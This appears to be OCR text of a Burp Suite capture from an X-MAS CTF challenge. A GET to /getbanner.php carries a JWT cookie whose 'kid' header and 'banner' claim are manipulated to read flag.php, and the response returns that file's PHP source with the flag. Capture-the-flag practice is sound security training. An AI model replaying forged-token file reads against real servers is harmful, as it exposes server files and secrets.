 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /getbanner.php HTTP/1.1
2 Host: challs.xmas.htsp.ro:3010
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: serv={}; banner=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvIn0.eyJiYW5uZXIiOiJmbGF
nLnBocCJ9._AorVELTOLiphyjGk8qBUMJEuFZehhYCEyyVeIK_8R8
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 17 Dec 2020 22:08:12 GMT
4 Content-Type: image/png
5 Connection: close
6 Content-Length: 74
7
8 <?php
9
10 $flag =
"X-MAS{n3v3r_trust_y0ur_us3rs_k1ds-b72dcf5a49498400}";
11
12 ?>
13